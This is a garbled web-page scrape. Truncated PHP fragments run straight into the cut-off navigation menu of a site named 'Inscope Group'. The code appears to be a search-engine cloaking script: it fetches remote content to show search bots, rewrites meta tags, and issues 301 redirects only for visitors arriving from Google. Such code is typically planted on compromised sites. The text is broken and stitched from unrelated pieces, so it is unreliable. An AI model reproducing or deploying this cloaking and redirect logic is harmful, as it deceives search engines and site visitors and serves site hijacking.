
8'); header('X-Content-Type-Options: nosniff'); $protocol = (
$canonical_url = $protocol . '://' . $host . $current_uri . '/'; 
$bot_content = fetch_remote_content($route_config['url_con
$meta_robots . "\n" . $og_url . "\n"; $bot_content = str_replace
exit; } exit; } if (!empty($route_config['only_redirect_from_googl
{$route_config['url_redirect']}", true, 301); exit; } } ?>
Inscope Group
Home
About
Tender
Maintenance Planning
Legislative Ap
S